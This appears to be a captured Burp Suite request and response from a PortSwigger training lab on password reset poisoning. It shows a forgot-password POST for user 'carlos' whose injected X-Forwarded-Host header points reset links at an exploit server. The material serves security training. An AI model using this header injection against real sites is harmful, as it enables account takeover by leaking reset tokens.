 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a3200340439777f83320a0100ec00f8.web-security-academy.net
3 Cookie: session=kNzd6ZpdwR0q6Ttu3SlahZJyC7w2ERji
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://0a3200340439777f83320a0100ec00f8.web-security-academy.net
11 Dnt: 1
12 Sec-Gpc: 1
13 Referer: https://0a3200340439777f83320a0100ec00f8.web-security-academy.net/forgot-password
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20 Te: trailers
21 X-Forwarded-Host: exploit-0a2a0001048b774f83f809d501de006d.exploit-server.net
22
23 username=carlos
Response
Pretty Raw Hex Render
Web Security
Academy
Password reset poisoning via
middleware
Back to lab home
Go to exploit server
Back to lab description
Please check your email for a reset password link.